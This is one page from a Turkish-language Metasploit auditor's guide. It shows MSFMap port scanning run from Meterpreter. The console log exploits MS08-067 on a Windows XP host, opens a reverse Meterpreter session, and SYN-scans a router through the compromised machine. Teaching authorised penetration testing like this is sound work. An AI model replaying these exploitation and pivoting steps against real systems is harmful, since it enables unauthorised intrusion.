 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013



6.3 MSFMap ile Meterpreter'dan Port Tarama
MSFMap, ele geçirilen sistemde, Meterpreter üzerinden hızlıca port tarama ihtiyacını
karşılamak üzere hazırlanmış bir Meterpreter modülüdür. MSFMap kullanılarak
Meterpreter üzerinden yeni hedeflerin taranması ve doğrulanması mümkün olmaktadır.
Örnekte ele geçirilmiş olan 192.168.1.101 IP adresindeki sistem üzerinden 192.168.1.1
IP adresindeki yönlendiricinin portları SYN port tarama yöntemi ile taranmıştır.


    Holdenusploit exploit(ms08_067_netapi) # exploit
    [*] Started reverse handler on 192.168.1.119:4545
    [*] Automatically detecting the target...
    [*] Fingerprint: Windows XP - Service Pack 2 - lang:Turkish
    [*] Selected Target: Windows XP SP2 Turkish (NX)
    [*] Attempting to trigger the vulnerability...
    [*] Sending stage (752128 bytes) to 192.168.1.120
    [*] Meterpreter session 4 opened (192.168.1.119:4545 -> 192.168.1.120:1358) at
    2013-01-11 18:13:48 +0200

    meterpreter > load msfmap
    Loading extension msfmap...success.

    meterpreter > msfmap -h
    MSFMap (v0.1.1) Meterpreter Base Port Scanner
    Usage: msfmap [Options] {target specification}
    OPTIONS:
        --top-ports <opt> Scan <number> most common ports
        -PN                 Treat all hosts as online -- skip host discovery
        -T<0-5>             Set timing template (higher is faster)
        -h                  Print this help summary page.
        -oN         <opt> Output scan in normal format to the given filename.
        -p          <opt> Only scan specified ports
        -sP                 Ping Scan - go no further than determining if host is online
        -sS                 TCP Syn scan
        -sT                 TCP Connect() scan
        -v                  Increase verbosity level

    meterpreter > msfmap -v -sS --top-ports 1000 192.168.1.1
    Starting MSFMap 0.1.1
    MSFMap scan report for 192.168.1.1
    Host is up.
    Not shown: 98 closed ports
    PORT   STATE SERVICE
    23/tcp open telnet
    80/tcp open http

    MSFMap done: 1 IP address (1 hosts up) scanned in 34.65 seconds
                           MSFMap ile Meterpreter Üzerinden Port Tarama



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 251
 
